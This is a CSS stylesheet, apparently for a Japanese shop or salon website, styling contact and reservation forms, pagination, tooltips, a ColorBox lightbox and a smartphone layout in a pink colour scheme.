/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}
	
.contact_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
		top,
		#ff8ce0 0%,
		#ff2ac6);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#ff8ce0),
		to(#ff2ac6));
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #ff2ac6;
	-moz-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	-webkit-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	background- color: #ff2ac5;
		};
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 25px 0 0 0; 
	line-height: 130%;	
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #575757;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_form .button_area {
  padding: 5px 0;
  }
  
.reservation_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
		top,
		#ff8ce0 0%,
		#ff2ac6);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#ff8ce0),
		to(#ff2ac6));
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #ff2ac6;
	-moz-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	-webkit-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	background- color: #ff2ac5;
		};
 }
		
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #575757;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
 
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }  

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #ff2ac5;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #ff2ac5;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #ff8adf;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #ff2ac5;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #ff2ac5;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #ff8adf;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bold;
	background: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid ##ff2ac5;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  }

img { 
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}
	
html>body #wrapper {
  background-image: none;
	background: rgba(255,255,255,0.6); 
	}	

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
  float: none;
  width: 100%;
  margin: 0;
  }
	
div#wrapper_inner {
	margin: 0 20px;
	}

div#main {
  margin: 0 ;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #575757;
  }
  
div#footer_inner {
  border-top: 1px solid #f48cd4;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: rgba(255,42,197,0.2);
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }   
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_beauty/navi_arrow_7.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	background-color: rgba(255,255,255,0.6);    
	}		

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;                          
	}

html>body #navi ul li .active {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }
  
#navi ul.sub_navi {
	margin: 20px 0 15px;
	border-top: none;
	}  
	
#navi ul.sub_navi li a {
  margin: 0 0 5px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_7.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_7_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;      
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */
  
.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  border: none;
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: rgba(255,255,255,0.5);
  margin: 0 20px 20px;
  border: 1px solid #f48cd4;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #575757;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #ff2ac5;
  padding-top: 10px;
  border-top: 1px dotted #f48cd4;
  clear: both;
  text-align: center;
  }

.copyright_smartphone {
  color: #575757;
  padding-top:  20px; 
  border-top: 1px solid #f48cd4;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #575757;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    
  
.page_title_top {
  float: none;
	text-align: center;
	}  
	
.page_title_info{
	font-size: 20px;
  }
	
.information_area ul {
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
			
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
  border-bottom: 1px dotted #ff2ac5;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #575757;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail {
	background-image: none;
	background-color: rgba(255,255,255,0.5);
	}	
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  	
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height:2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }    

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
